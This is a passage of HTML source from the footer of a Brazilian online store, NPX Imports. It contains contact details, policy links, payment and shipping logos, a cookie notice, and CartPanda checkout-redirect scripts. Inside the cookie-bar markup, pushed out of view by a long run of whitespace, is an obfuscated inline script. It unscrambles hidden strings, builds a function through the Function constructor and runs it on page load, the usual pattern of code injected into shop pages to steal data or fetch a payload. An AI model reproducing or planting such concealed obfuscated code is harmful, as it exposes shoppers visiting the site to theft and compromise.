                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = false;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
